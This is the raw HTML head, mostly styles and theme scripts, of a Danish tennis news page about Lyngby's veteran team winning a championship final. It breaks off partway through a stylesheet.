var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/42483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=42483' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Flyngbys-veteraner-vandt-gyserfinalen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Flyngbys-veteraner-vandt-gyserfinalen%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen" />
<meta property="og:url" content="https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/" />
<meta property="og:description" content="Golden Match Tiebreak afgjorde finalen Efter at have klaret sig gennem en neglebidende spændende semifinale mod HIK, skulle Lyngby op mod Gentofte i finalen om de danske holdmesterskab. Og lad det …" />
<meta property="article:published_time" content="2016-03-14T09:51:50+00:00" />
<meta property="article:modified_time" content="2016-03-16T09:41:26+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg" />
<meta property="og:image:width" content="1074" />
<meta property="og:image:height" content="716" />
<meta property="og:image:alt" content="Frederik Løchte Nielsen" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg?w=640" />
<meta name="twitter:image:alt" content="Frederik Løchte Nielsen" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="699bb4a936";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 